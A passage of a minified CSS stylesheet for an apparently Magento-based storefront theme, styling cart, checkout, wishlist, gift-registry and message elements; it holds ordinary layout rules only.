.actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.special-price .price-label,.old-price .price-label,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.amtheme-comparsion-table .cell.label.product span,.amtheme-comparison-headings .product span,.block-search>.block-title,.block-search .label,.minicart-wrapper .empty,.minicart-wrapper .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.filter-options .filter-count-label,.block.filter .amtheme-icon.-close,.rating-summary .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.amasty-jet-theme .switcher .label,.limiter .limiter-text,.modes .modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span,.block.filter.active .amtheme-icon.-close{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.checkout-container:after,.checkout-onepage-success:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.column .block-addbysku .sku,.shipping-policy-block.field-tooltip .field-tooltip-content,.amasty-jet-theme .switcher a,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product{line-height:2rem;padding:12px 25px;font-size:1.8rem}.abs-actions-addto-gridlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#3d3731;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#a8a69f}.abs-button-l,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{line-height:2rem;padding:18px 35px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove{line-height:1.25;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited{color:#333;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover{color:#545454;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active{color:#242424;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.cart-summary .form.giftregistry .fieldset .action.primary{background:#b7c2d2;border:0;color:#fff}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active{background:#a4b2c6;border:0;color:#fff}.abs-revert-secondary-color:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover{background:#e0e5ec;border:0;color:#fff}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.8rem;line-height:2rem;padding:15px 35px}.abs-box-tocart{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary{display:table-row}.abs-rating-summary .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.cart-summary>.cart-totals .table-caption{display:none}.abs-status,.return-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue{border-radius:4px;font-weight:700;background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px 7px 0;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active{background:#a4b2c6;border:0;color:#fff}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover{background:#e0e5ec;border:0;color:#fff}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before{color:inherit}.abs-field-date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 35px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:30px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:0 solid transparent;height:0;width:0;margin-top:-14px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#dfdedd}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#fcfcfc;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#070605;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-summary>.cart-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-summary>.cart-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-summary>.cart-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-summary>.cart-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-summary>.cart-totals .grand .mark,.cart-summary>.cart-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-summary>.cart-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-summary>.cart-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-summary>.cart-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-summary>.cart-totals .totals-tax-summary .mark,.cart-summary>.cart-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-summary>.cart-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-summary>.cart-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-summary>.cart-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-summary>.cart-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-summary>.cart-totals .totals-tax-summary.expanded .mark,.cart-summary>.cart-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-summary>.cart-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-summary>.cart-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-summary>.cart-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content{display:none}.abs-discount-block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content{display:block}body{letter-spacing:.03em}h1,.amtheme-tabs-widget .amtheme-heading{letter-spacing:.025em}h3{letter-spacing:.03em}a{font-weight:700;transition:color .4s ease-in-out}.items{margin:0;padding:0;list-style:none none}.columns{position:relative}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:35px;padding-inline-start:35px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:35px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:35px}}.page-main{margin-bottom:40px}.table-wrapper{margin-bottom:30px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}table>thead>tr>th{font-weight:700;text-transform:uppercase;padding:25px 15px 10px;color:#4a4948;font-size:1.2rem;letter-spacing:.06em;vertical-align:top}table>tbody:last-of-type>tr:last-of-type td{padding-bottom:20px}@media all and (max-width:480px){.amtheme-messages.-sticky-message .content{padding:10px}}@media all and (min-width:480px){.amtheme-messages.-sticky-message .content{padding-bottom:10px;padding-top:10px}}.amtheme-messages:not(.-visible){display:none}.amtheme-messages .content{align-items:flex-start;-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex;justify-content:space-between}.amtheme-messages .message-text{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.amtheme-messages .message-close,.amtheme-messages .amtheme-icon{background:0 0;height:16px;width:16px;padding:0}.amtheme-messages .message>*:first-child:before{min-width:20px}.amtheme-messages.-sticky-message{transition:top .1s ease;z-index:59;left:0;position:fixed;top:0;width:100%}.amtheme-messages.-sticky-message .message{border-radius:0;margin:0;padding:5px}.amtheme-messages.-sticky-message .message-text{padding:0 15px}.amtheme-messages.-sticky-message .message>*:first-child:before{line-height:2.5rem;margin-right:5px;position:static}.message.info{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffe380;color:#070605;padding-left:32px;position:relative}.message.info a{color:#333}.message.info a:hover{color:#545454}.message.info a:active{color:#545454}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'📍';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.error{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#eb0000;color:#070605;padding-left:32px;position:relative}.message.error a{color:#333}.message.error a:hover{color:#545454}.message.error a:active{color:#545454}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#b30000;content:'❌';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.warning{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffd43e;color:#070605;padding-left:32px;position:relative}.message.warning a{color:#333}.message.warning a:hover{color:#545454}.message.warning a:active{color:#545454}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'🚩';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.notice{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffe380;color:#070605;padding-left:32px;position:relative}.message.notice a{color:#333}.message.notice a:hover{color:#545454}.message.notice 